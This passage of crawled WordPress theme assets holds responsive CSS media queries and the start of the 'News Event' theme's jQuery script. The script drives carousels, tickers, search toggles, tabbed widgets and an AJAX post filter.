			font-size: calc(var(--post-title-size-tab) * 0.95);
			line-height: calc(var(--post-title-lineheight-tab) * 0.92);
		}

		body .news-event-section .news-filter .trailing-post .post-title,
		body .news-event-section .news-alter .trailing-post .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.75);
			line-height: calc(var(--post-title-lineheight-tab) * 0.72);
		}

		.news-filter .news-filter-post-wrap .row-wrap,
		.news-alter .news-alter-post-wrap .row-wrap,
		.news-alter.layout--three .trailing-post {
			grid-template-columns: 100%;
		}

		.news-filter.layout--one .trailing-post,
		.news-alter.layout--one .trailing-post {
			grid-template-columns: repeat(2, 1fr);
		}
	}

/** 768 **/
	@media (max-width: 768px) {
		.main-navigation.hover-effect--one .menu > li > a:hover:before,
		.main-navigation.hover-effect--one .nav.menu > li > a:hover:before {
			content: none;
		}

		.menu-item-description { 
			left: auto;
		}
		.sub-menu .menu-item-description {
		    margin-top: 3px;
		    line-height: 1.1;
		    padding-bottom: 3px;
		}

		.news-event-widget-carousel-posts .no-feat-img .post-thumb-wrap {
    		padding-bottom: 44.5%;
		}

		.site-header.layout--default .site-branding-section {
			padding: var(--header-padding-tab) 0;
		}

		.main-navigation ul ul {
			box-shadow: none;
		}

		.site-footer .bottom-footer .bottom-inner-wrapper {
			flex-direction: column;
		}

		.site-footer .site-info,
		.bottom-menu {
			text-align: center;
		}

		.featured-post.is-sticky,
		.featured-post.is-sticky .post-thumb-wrap img {
			height: 420px;
		}

		.featured-post.is-sticky .post-element {
			padding: 35px 35px 25px;
		}

		.featured-post.is-sticky .post-element h2 {
			width: 100%;
			font-size: calc(var(--post-title-size)*1.3);
		}

		body.post-layout--three #theme-content .news-list-wrap {
			grid-template-columns: 100%;
		}

		body .banner-layout--five .row {
			flex-direction: column;
			flex-wrap: nowrap;
		}

		body .banner-layout--five .main-banner-wrap,
		body .banner-layout--five .main-banner-grid-posts {
			flex: 100%;
			max-width: 100%;
			padding: 0;
		}

		body .banner-layout--five .main-banner-wrap {
			order: 1;
		}

		body .banner-layout--five .main-banner-grid-posts {
			order: 2;
		}

		.news-filter.layout--four .featured-post,
		.news-alter.layout--four .featured-post {
			grid-template-columns: 100%;
		}

		.search-popup--style-two .search-results-wrap {
			width: 90%;
		}

		.search-popup--style-three .search-results-wrap,
		.search-popup--style-two .search-form-wrap form label {
			width: 67%;
		}

		.search-popup--style-two.bodynoscroll .search_close_btn {
		    top: -180px;
    		right: 15px;
		}

		.news-event-social-share.display--fixed {
			position: initial;
		}

		.news-event-social-share.display--fixed {
            margin-bottom: 25px;
        }

        .news-event-social-share.display--fixed .social-share-wrap {
            display: flex;
        }

        .news-event-social-share.display--fixed .share-icon i {
            margin: 0 25px 0 0;
        }

        .news-event-social-share.display--fixed .share-icon i:after {
            right: -3px;
            left: initial;
            top: 50%;
            bottom: initial;
            box-shadow: 3px -3px 2px 0px #0000000d, 1px -4px 4px -1px #0000001f;
            transform: translateY(-50%) rotate(45deg);
        }

        .news-event-social-share.display--fixed .social-shares {
            display: flex;
            flex-wrap: wrap;
            gap: 15px;
        }

		.news-event-social-share.display--fixed .social-shares li a {
			margin: 0;
		}

		.banner-layout--seven .row > .block-wrap {
			grid-template-columns: repeat(2, 1fr);
		}
		
		body.home .news-filter.layout--six .tab-content {
			grid-template-columns: repeat(2, 1fr);
		}
	}

/** 610 Mobile**/
	@media (max-width: 610px) {
		/* site title */
		.site-branding .site-title a {
			font-size: var(--site-title-size-mobile);
			line-height: var(--site-title-lineheight-mobile);
			letter-spacing: var(--site-title-letterspacing-mobile);
		}

		.site-header.layout--default .main-header .site-description {
			font-size: var(--site-tagline-size-mobile);
			line-height: var(--site-tagline-lineheight-mobile);
			letter-spacing: var(--site-tagline-letterspacing-mobile);
		}

		/* block-title */
		h2.news-event-block-title,
		h2.news-event-widget-title,
		h2.widget-title,
		.wp-block-heading,
		.wp-block-search__label {
			font-size: var(--block-title-size-mobile);
	    	line-height: var(--block-title-lineheight-mobile);
	    	letter-spacing: var(--block-title-letterspacing-mobile);
		}

		/** post title **/
		.post-title {
		    line-height: var(--post-title-lineheight-mobile);
		    letter-spacing: var(--post-title-letterspacing-mobile);
		}

		body.single .primary-content h1.entry-title {
		    font-size: calc( var(--single-title-size-mobile) * 0.86 );
		    line-height: var(--single-title-lineheight-mobile);
		    letter-spacing: var(--single-title-letterspacing-mobile);
		}

		.single .entry-header .post-categories li {
		    line-height: var(--single-meta-lineheight-mobile);
		    font-weight: var(--single-meta-weight-mobile);
		}

		.single .entry-header .post-categories li a {
			font-size: var(--single-meta-size-mobile)
		}

		.single .entry-meta a.author_name,
		.single .entry-meta > span {
			font-size: var(--single-meta-size-mobile);
			line-height: var(--single-meta-lineheight-mobile);
			letter-spacing: var(--single-meta-letterspacing-mobile);
		}

		.single .post-inner .entry-content {
		    font-size: var(--single-content-size-mobile);
		    line-height: var(--single-content-lineheight-mobile);
		    letter-spacing: var(--single-content-letterspacing-mobile);
		}

		.header-custom-button .icon {
			font-size: var(--custom-btn-icon-size-mobile)
		}

		.banner-layout--six .row .banner-trailing-posts .post-item .post-title,
		.banner-layout--five .main-banner-grid-posts article .post-element .post-title,
		.banner-layout--five .main-banner-list-posts article .post-title,
		.banner-layout--five .main-banner-list-posts article:first-child .post-title,
		body #theme-content .news-list-wrap .blaze_box_wrap .post-element .post-title,
		.single-related-posts-wrap h2.post-title {
			font-size: var(--post-title-size-mobile);
			line-height: var(--post-title-lineheight-mobile);
			letter-spacing: var(--post-title-letterspacing-mobile);
		}

		.banner-layout--five .main-banner-list-posts article:not(:first-child) .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.72);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.82);
		}

		body .news-filter .post-element .post-title,
		body .news-alter .post-element .post-title {
			letter-spacing: var(--post-title-letterspacing-mobile);
		}

		body .news-filter .featured-post .post-element .post-title,
		body .news-alter .featured-post .post-element .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.96);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.96);
		}

		.news-event-section .news-filter .trailing-post .post-title,
		.news-event-section .news-alter .trailing-post .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.82);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.82);
		}

		.news-event-section .news-grid .news-grid-post-wrap {
			grid-template-columns: 100%;
		}

		.news-grid.layout--two .post-count {
			text-align: center;
		}

		.ticker-news-wrap.layout--one .ticker-item h2.post-title {
			font-size: 17px;
		}

		.news-list-post-wrap article .blaze_box_wrap {
			flex-direction: column;
			align-items: initial;
		}

		.news-list.layout--four .news-list-post-wrap .list-item .post-element {
			padding: 0;
		}

		body .news-list .news-list-post-wrap article.list-item .blaze_box_wrap figure.post-thumb-wrap {
			margin: 0 0 12px 0;
		}

		.news-list.layout--two .list-item .post-element {
			order: 2;
		}

		.news-filter.layout--two .news-filter-post-wrap .trailing-post,
		.news-event-multi-column-section .news-filter.layout--two .news-filter-post-wrap .trailing-post.bottom-trailing-post,
		.news-alter.layout--two .news-alter-post-wrap .trailing-post,
		.news-event-multi-column-section .news-alter.layout--two .news-alter-post-wrap .trailing-post.bottom-trailing-post{
			grid-template-columns: 100%;
		}

		.news-list .news-list-post-wrap article.no-feat-img figure {
			width: 100%;
			padding-bottom: 60%;
		}

		body.post-layout--one #theme-content .primary-content article .blaze_box_wrap {
			flex-direction: column;
			align-items: initial;
		}

		body.post-layout--one #theme-content .primary-content article .blaze_box_wrap .post-element {
			padding: 16px 0 0;
		}

		.post-meta span,
		.post-meta time,
		.post-meta .author_name {
			font-size: var(--meta-size-mobile);
	    	line-height: var(--meta-lineheight-mobile);
	    	letter-spacing: var(--meta-letterspacing-mobile);
		}

		body.home article .post-element .post-excerpt {
			font-size: calc(var(--content-size-mobile) * 0.97);
			line-height: calc(var(--content-lineheight-mobile) * 1.05);
			letter-spacing: var(--content-letterspacing-mobile);
		}

		.site-header.layout--default .site-branding-section {
			padding: var(--header-padding-mobile) 0;
		}

		.banner-layout--four .banner-trailing-posts {
			grid-template-columns: 100%;
		}

		.news-list.layout--three .news-list-post-wrap .blog_inner_wrapper {
			flex-direction: column;
		}

		.news-list.layout--three .news-list-post-wrap .post-thumb-wrap {
			margin-left: 0;
		}

		.news-list.layout--three .news-list-post-wrap .post-element {
			order: 2;
		}

		.news-list.layout--four .list-item .post-title {
			margin: 0px 0 6px;
			padding: 0;
		}

		.news-list.layout--four .list-item {
			align-items: flex-start;
		}

		.news-filter.layout--three .news-filter-post-wrap .featured-post article .blaze_box_wrap,
		.news-alter.layout--three .news-alter-post-wrap .featured-post article .blaze_box_wrap {
			flex-direction: column;
		}

		.news-alter.layout--three .news-alter-post-wrap .featured-post article .blaze_box_wrap .post-thumb-wrap {
			width: 100%;
		}

		.news-filter.layout--three .featured-post .post-element,
		.news-alter.layout--three .featured-post .post-element {
			width: 100%;
			padding: 16px 0 0;
		}

		.news-filter.layout--three .featured-post figure,
		.news-alter.layout--three .featured-post figure {
			padding-bottom: calc( ( var(--news-event-post-filter-image-ratio) * 0.9 ) * 100% );
		}

		.ticker-news-wrap .news-event-ticker-controls,
		.site-header.layout--two .social-icons-wrap {
			display: none;
		}

		.site-header.layout--default.layout--two .top-nav-menu {
			text-align: center;
		}

		body .news-carousel .slick-slider ul.slick-dots {
			display: none !important;
		}
		
		.news-carousel .slick-dotted {
			padding-bottom: 0;
		}

		body.post-layout--three #theme-content .news-list-wrap article .blaze_box_wrap,
		.site-header.layout--three .row {
			flex-direction: column;
			align-items: initial;
		}

		.site-header.layout--default.layout--three .top-header .row {
			padding: 8px 0;
			gap: 8px;
		}

		.ticker-news-section--full-width--layout .news-event-container,
		#main-banner-section.width-full-width--layout .news-event-container,
		.full-width-section.width-full-width--layout .news-event-container,
		.leftc-rights-section.width-full-width--layout .news-event-container,
		.lefts-rightc-section.width-full-width--layout .news-event-container,
		.bottom-full-width-section.width-full-width--layout .news-event-container,
		.site-main.width-full-width--layout .news-event-container,
		.header-width--full-width header.site-header .news-event-container,
		.search .site-main.width-full-width--layout .news-event-container,
		.error404 .site-main.width-full-width--layout .news-event-container,
		.home .site-main.width-full-width--layout .news-event-container,
		.single .site-main.width-full-width--layout .news-event-container,
		.archive .site-main.width-full-width--layout .news-event-container,
		.news-event-multi-column-section.width-full-width--layout .news-event-container {
			margin: 0;
		}

		.ticker-news-section--full-width--layout .row,
		#main-banner-section.width-full-width--layout .row,
		.full-width-section.width-full-width--layout .row,
		.leftc-rights-section.width-full-width--layout .row,
		.lefts-rightc-section.width-full-width--layout .row,
		.bottom-full-width-section.width-full-width--layout .row,
		.home .site-main.width-full-width--layout .row,
		.search .site-main.width-full-width--layout .row,
		.error404 .site-main.width-full-width--layout .row,
		.single .site-main.width-full-width--layout .row,
		.archive .site-main.width-full-width--layout .row,
		.bottom-footer.width-full-width--layout .row,
		.header-width--full-width header.site-header .row,
		.news-event-multi-column-section.width-full-width--layout .row {
			margin-right: calc(var(--bs-gutter-x) * -.5);
   			margin-left: calc(var(--bs-gutter-x) * -.5);
		}

		.site-header.layout--default .top-ticker-news .slick-list {
			width: 84%;
		}

		.site-header.layout--default .top-ticker-news .slick-list li {
			text-align: initial;
		}

		.search-popup--style-three .search-results-wrap {
			width: 95%;
		}

		body.post-layout--two #theme-content .row .primary-content .news-list-wrap,
		body.post-layout--four #theme-content .news-list-wrap {
			grid-template-columns: 100%;
		}

		.post-layout--one .primary-content .news-list-wrap .post-thumb-wrap {
			padding-bottom: calc( var(--news-event-archive-image-ratio-mobile) * 100% );
		}

		.single .entry-header .post-thumbnail {
			padding-bottom: calc( var(--news-event-single-image-ratio-mobile) * 100% );
		}

		.page .post-inner-wrapper .post-thumbnail {
			padding-bottom: calc( var(--news-event-page-image-ratio-mobile) * 100%);
		}

		.news-carousel {
			overflow: hidden;
		}

		.sidebar-sticky .primary-content {
			align-self: normal;
		}

		.news-list figure.post-thumb-wrap {
			padding-bottom: calc( ( var(--news-event-post-list-image-ratio) * 2.5 ) * 100% );
		}

		.two-column-section .news-list.layout--three .news-list-post-wrap .post-thumb-wrap {
			order: 1;
		}

		footer .main-footer .row {
			margin-inline: -24px;
		}

		.news-event-widget-carousel-posts.layout--one .slick-vertical .post-item {
			min-height: 365px;
		}

		body.post-layout--three #theme-content .news-list-wrap .post-element {
			padding: 16px 0 0 0;
		}

		body.post-layout--five #theme-content .news-list-wrap .post-thumb-wrap {
			margin-bottom: 16px;
		}

		.news-event-section.banner-layout--seven .main-banner-wrap .block-wrap,
		.banner-layout--seven .row > .block-wrap {
			grid-template-columns: 100%;
		}

		.news-event-section.banner-layout--seven .main-banner-wrap .block-wrap.first .post-item:first-child,
		.news-event-section.banner-layout--seven .main-banner-wrap .block-wrap.second .post-item:last-child {
			grid-column: span 1;
		}

		#main-banner-section.banner-layout--six .row .main-banner-trailing-posts .trailing-posts-wrap,
		.banner-layout--six .trailing-posts-wrap-secondary {
			grid-template-columns: 100%;
		}

		.news-filter.layout--five .trailing-post .grid-posts,
		.news-alter.layout--five .trailing-post .grid-posts,
		.news-filter.layout--five .trailing-post .list-posts,
		.news-alter.layout--five .trailing-post .list-posts,
		.news-filter.layout--five .bottom-trailing-post,
		.news-alter.layout--five .bottom-trailing-post {
			grid-template-columns: 100%;
		}

		.banner-layout--three .main-banner-wrap .post-element .post-title,
		body .news-event-section.banner-layout--three .banner-trailing-posts .post-title,
		#main-banner-section.banner-layout--four .post-element .post-title,
		body #main-banner-section.banner-layout--six .post-element .post-title,
		body #main-banner-section.banner-layout--seven .post-element .post-title,
		.banner-layout--two .main-banner-wrap .post-element .post-title,
		.banner-layout--five .main-banner-wrap .post-element .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.92);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.94);
			width: 90%;
		}

		.banner-layout--three .main-banner-block-posts,
		.banner-layout--three .main-banner-trailing-block-posts {
			grid-template-columns: 100%;
		}

		.banner-layout--three .main-banner-block-posts article:first-child {
			grid-column: 1;
		}

		.banner-layout--three .main-banner-block-posts article:last-child {
			margin-top: 4px;
		}

		.banner-layout--three .main-banner-block-posts article:first-child .post-thumb:after {
			padding-bottom: 69%;
		}

		body #main-banner-section.banner-layout--seven .block-wrap .post-item figure.post-thumb:after {
			padding-bottom: 90%;
		}

		.popular-posts-wrap .slick-track article figure.post-thumb {
			flex: 0 1 24%;
		}

		body .banner-layout--two .main-banner-popular-posts article .post-thumb:after {
			padding-bottom: 105%;
		}

		.banner-layout--two .popular-posts-wrap .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.74);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.76);
		}

		.news-filter.layout--three .trailing-post,
		.news-filter.layout--four .trailing-post,
		.news-alter.layout--four .trailing-post {
			grid-template-columns: 100%;
		}

		.single-related-posts-section-wrap.layout--list .single-related-posts-wrap {
			grid-template-columns: 100%;
		}

		body .site .tab-item .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.78);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.84);
		}

		body.home .news-filter.layout--six .tab-content {
			grid-template-columns: 100%;
		}

		body.home .news-event-section .post-title {
			letter-spacing: var(--post-title-letterspacing-mobile);
		}

		body.home .news-event-section .news-grid .post-title,
		body.home .news-event-section .news-carousel .post-title,
		body.home .news-filter.layout--six .post-element .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.92);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.94);
		}

		body.home .news-event-section .news-list .news-list-post-wrap .post-title {
			font-size: calc(var(--post-title-size-tab) * 0.86);
			line-height: calc(var(--post-title-lineheight-tab) * 0.82);
		}

		body.home .news-filter.layout--one .trailing-post,
		body.home .news-alter.layout--one .trailing-post {
			grid-template-columns: 100%;
		}

		.main-banner-wrap .post-element .post-title,
		.banner-layout--three .main-banner-block-posts article:first-child .post-title {
			font-size: calc(var(--post-title-size-mobile) * 0.92);
			line-height: calc(var(--post-title-lineheight-mobile) * 0.97);
		}

		body.home .main-banner-wrap .main-banner-slider .slick-list figure:after {
			padding-bottom: 90%;
		}
	}

	@media (max-width: 700px) {
		body.single #theme-content .primary-content .layout--grid .single-related-posts-wrap article {
			flex: 1 1 100%;
		}
	}

	@media (max-width: 500px) {
		.banner-tab i {
			display: block;
			padding: 2px 0;
		}
	}

	@media (max-width: 430px){
		body.post-layout--four #theme-content .news-list-wrap {
			grid-template-columns: 100%;
		}
	}

	@media (max-width: 375px) {
		body .widget.widget_news_event_social_icons_widget .social-icons {
			grid-template-columns: 100%;
		}
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1
body_size: 5891
content:
/**
 * Handles theme general events
 * 
 * @package News Event
 * @since 1.0.0
 */
jQuery(document).ready(function($) {
    "use strict"
    var ajaxUrl = newsEventObject.ajaxUrl, _wpnonce = newsEventObject._wpnonce, sttOption = newsEventObject.stt;

    if( ! newsEventObject.is_customizer ) {
        setTimeout(function() {
            $('body .news_event_loading_box').hide();
        }, 2000);
    } else {
        $('body .news_event_loading_box').hide();
    }

    var nrtl = false
    var ndir = "left"
    if ($('body').hasClass("rtl")) {
        nrtl = true;
        ndir = "right";
    };
    
    // theme trigger modal close
    function newsEventCloseModal( elm, callback ) {
        $(document).mouseup(function (e) {
            var container = $(elm);
            if (!container.is(e.target) && container.has(e.target).length === 0) callback();
        });
    }

    // ticker news slider events
    var tc = $( ".ticker-news-wrap" );
    if( tc.length ) {
        var tcM = tc.find( ".ticker-item-wrap" ).marquee({
            duration: 15000,
            gap: 0,
            delayBeforeStart: 0,
            direction: ndir,
            duplicated: true,
            startVisible: true,
            pauseOnHover: true,
        });
        tc.on( "click", ".news-event-ticker-pause", function() {
            $(this).find( "i" ).toggleClass( "fa-pause fa-play" )
            tcM.marquee( "toggle" );
        })
    }

    // top date time
    var timeElement = $( ".top-date-time .time" )
    if( timeElement.length > 0 ) {
        setInterval(function() {
            timeElement.html(new Date().toLocaleTimeString())
        },1000);
    }
    
    // search form and off canvas trigger
    $( "#masthead" ).on( "click", ".off-canvas-trigger", function() {
        // $(this).next().addClass('toggle_show');
        $(this).addClass('slideshow');
        $('body').addClass('off-canvas-active');
    });
    $( "#masthead" ).on( "click", ".off-canvas-trigger.slideshow, .sidebar-toggle .off-canvas-close, .search_close_btn", function() {
        $('.off-canvas-trigger').removeClass('slideshow');
        $('body').removeClass('off-canvas-active');
        $("#masthead .search-wrap").find(".search-results-wrap").remove()
        $("#masthead .search-wrap form").removeClass( 'results-loaded' )
    });

     // search form 
    $( "#masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().slideDown();
        $( '#masthead .search-wrap input[type="search"]' ).focus()
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( "#masthead" ).on( "click", ".search-trigger.slideshow", function() {
        $(this).next().slideUp();
        $(this).removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search-trigger", function() {
        $(this).parents( '#masthead' ).find( '.search-form-wrap' ).slideDown();
        $(this).parents( '#masthead' ).find( '.search-form-wrap input[type="search"]' ).focus()
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( ".search-popup--style-three #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).parents( '.main-header' ).find( '.search-form-wrap' ).slideUp();
        $(this).siblings().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });


    $( ".search-popup--style-two #masthead" ).on( "click", ".search-trigger", function() {
        $(this).next().fadeIn();
        $(this).addClass('slideshow');
        $('body').addClass('bodynoscroll');
    });

    $( "body.search-popup--style-one #masthead, body.search-popup--style-two #masthead" ).on( "click", ".search_close_btn", function() {
        $(this).prev().fadeOut();
        $(this).prev().prev().removeClass('slideshow');
        $('body').removeClass('bodynoscroll');
    });

    newsEventCloseModal( $( ".search-wrap, .search-form-wrap" ), function () {
        $( ".search-wrap .search-trigger" ).removeClass( "slideshow" );
        $( ".search-form-wrap" ).slideUp();
        $('body').removeClass('bodynoscroll');
    }); // trigger search close


    newsEventCloseModal( $( ".sidebar-toggle-wrap" ), function () {
        $( ".sidebar-toggle-wrap .off-canvas-trigger" ).removeClass( "slideshow" );
        $('body').removeClass('off-canvas-active');
    }); // trigger htsidebar close

    newsEventCloseModal( $( ".newsletter-popup-modal" ), function () {
        $( ".newsletter-popup-modal" ).removeClass( "open" );
        $("body").removeClass("newsletter-popup-active")
    }); // trigger header newsletter popup close

    // top header ticker news slider events
    var thtn = $( ".top-ticker-news" );
    if( thtn.length ) {
        var thtnitems = thtn.find( ".ticker-item-wrap" )
        thtnitems.slick({
            dots: false,
            infinite: true,
            rtl: nrtl,
            vertical: false,
            arrows: true,
            autoplay: true,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // main banner slider events
    var bc = $( "#main-banner-section" );
    if( bc.length ) {
        var bic = bc.find( ".main-banner-slider" )
        var bAuto = bic.data( "auto" )
        var bArrows = bic.data( "arrows" )
        var bDots = bic.data( "dots" )
        var bSpeed = bic.data( "speed" )
        bic.slick({
            dots: bDots,
            infinite: true,
            rtl: nrtl,
            arrows: bArrows,
            autoplay: bAuto,
            speed: bSpeed,
            nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
            prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
        });
    }

    // banner-tabs
    var bptc = bc.find( ".main-banner-tabs" )
    bptc.on( "click", ".banner-tabs li.banner-tab", function() {
        var _this = $(this), tabItem = _this.attr( "tab-item" );
        _this.addClass( "active" ).siblings().removeClass( "active" );
        bptc.find( '.banner-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
    })

    // main banner popular posts slider events
    var bpc = bc.find( ".popular-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 5,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // main banner layout five grid posts slider events
    var bpc = bc.find( ".main-banner-grid-posts .grid-posts-wrap" );
    if( bpc.length ) {
        var bpcAuto = bpc.data( "auto" )
        var bpcArrows = bpc.data( "arrows" )
        var bpcVertical = bpc.data( "vertical" );
        if( bpcVertical) {
            bpc.slick({
                vertical: bpcVertical,
                slidesToShow: 3,
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        } else {
            bpc.slick({
                dots: false,
                infinite: true,
                arrows: bpcArrows,
                rtl: nrtl,
                draggable: true,
                autoplay: bpcAuto,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
            })
        }  
    }

    // news carousel events
    var nc = $( ".news-event-section .news-carousel .news-carousel-post-wrap" );
    if( nc.length ) {
        nc.each(function() {
            var _this = $(this)
            var multiColumnSection = _this.parents('.news-event-multi-column-section')
            var ncDots= _this.data("dots") == '1'
            var ncLoop= _this.data("loop") == '1'
            var ncArrows= _this.data("arrows") == '1'
            var ncAuto  = _this.data("auto") == '1'
            var ncColumns  = _this.data("columns")
            var ncColumnsTablet = 2
            if( multiColumnSection.length > 0 ) {
                ncColumnsTablet = 1
                ncColumns = 1
            }
            _this.slick({
                dots: ncDots,
                infinite: ncLoop,
                arrows: ncArrows,
                autoplay: ncAuto,
                rtl: nrtl,
                slidesToShow: ncColumns,
                nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`,
                responsive: [
                  {
                    breakpoint: 910,
                    settings: {
                      slidesToShow: ncColumnsTablet,
                    },
                  },
                  {
                    breakpoint: 640,
                    settings: {
                      slidesToShow: 1,
                    },
                  }
                ]
            });
        })
    }

    // Filter posts
     $( ".news-event-section .news-filter" ).each(function() {
        var $scope = $(this), $scopeOptions = $scope.data("args"), newTabs = $scope.find( ".filter-tab-wrapper" ), newTabsContent = $scope.find( ".filter-tab-content-wrapper" );
        newTabs.on( "click", ".tab-title", function() {
          var a = $(this), aT = a.data("tab")
          a.addClass( "isActive" ).siblings().removeClass( "isActive" );
          if( newTabsContent.find( ".tab-content.content-" + aT ).length < 1 ) {
            $scopeOptions.category_id = aT
            $.ajax({
                method: 'get',
                url: ajaxUrl,
                data: {
                    action: 'news_event_filter_layout_five_posts_load_tab_content',
                    options : JSON.stringify( $scopeOptions ),
                    _wpnonce: _wpnonce
                },
                beforeSend: function() {
                    $scope.addClass( 'retrieving-posts' );
                },
                success : function(res) {
                    if( res.data.loaded ) {
                        newTabsContent.append( res.data.posts )
                        $scope.removeClass( 'retrieving-posts' );
                    }
                },
                complete: function() {
                    newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
                }
            })
          } else {
            newTabsContent.find( ".tab-content.content-" + aT ).show().siblings().hide()
          }
        })
    })

    // popular posts widgets
    var ppWidgets = $( ".news-event-widget-popular-posts" )
    ppWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_popular_posts_widget" ).attr( "id" ), parentWidgetContainer = $( "#" + parentWidgetContainerId )
        var ppWidget = parentWidgetContainer.find( ".popular-posts-wrap" );
        if( ppWidget.length > 0 ) {
            var ppWidgetAuto = ppWidget.data( "auto" )
            var ppWidgetArrows = ppWidget.data( "arrows" )
            var ppWidgetLoop = ppWidget.data( "loop" )
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    slidesToShow: 4,
                    dots: false,
                    infinite: ppWidgetLoop,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: ppWidgetLoop,
                    rtl: nrtl,
                    arrows: ppWidgetArrows,
                    autoplay: ppWidgetAuto,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // carousel posts widgets
    var cpWidgets = $( ".news-event-widget-carousel-posts" )
    cpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_carousel_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var ppWidget = parentWidgetContainer.find( ".carousel-posts-wrap" );
        } else {
            var ppWidget = _this;
        }
        if( ppWidget.length > 0 ) {
            var ppWidgetVertical = ppWidget.data( "vertical" )
            if( ppWidgetVertical == 'vertical' ) {
                ppWidget.slick({
                    vertical: true,
                    dots: false,
                    infinite: true,
                    arrows: true,
                    autoplay: true,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            } else {
                ppWidget.slick({
                    dots: false,
                    infinite: true,
                    rtl: nrtl,
                    arrows: true,
                    autoplay: true,
                    adaptiveHeight: true,
                    nextArrow: `<button type="button" class="slick-next"><i class="fas fa-chevron-right"></i></button>`,
                    prevArrow: `<button type="button" class="slick-prev"><i class="fas fa-chevron-left"></i></button>`
                })
            }  
        }
    })

    // tabbed posts
    var tabpWidgets = $( ".news-event-tabbed-widget-tabs-wrap" )
    tabpWidgets.each(function() {
        var _this = $(this), parentWidgetContainerId = _this.parents( ".widget.widget_news_event_tabbed_posts_widget" ).attr( "id" ), parentWidgetContainer
        if( typeof parentWidgetContainerId != 'undefined' ) {
            parentWidgetContainer = $( "#" + parentWidgetContainerId )
            var tabpWidget = parentWidgetContainer.find( ".news-event-tabbed-widget-tabs-wrap" );
        } else {
            var tabpWidget = _this;
        }
        if( tabpWidget.length > 0 ) {
            tabpWidget.on( "click", ".tabbed-widget-tabs li.tabbed-widget", function() {
                var _this = $(this), tabItem = _this.attr( "tab-item" );
                _this.addClass( "active" ).siblings().removeClass( "active" );
                tabpWidget.find( '.widget-tabs-content div[tab-content="' + tabItem + '"]' ).addClass( "active" ).siblings().removeClass( "active" );
            })
        }
    })

    // news filter tabbed posts
    var nftabpWidgets = $( ".news-event-news-filter-tabbed-widget-tabs-wrap" )
    nftabpWidgets.each(function() {
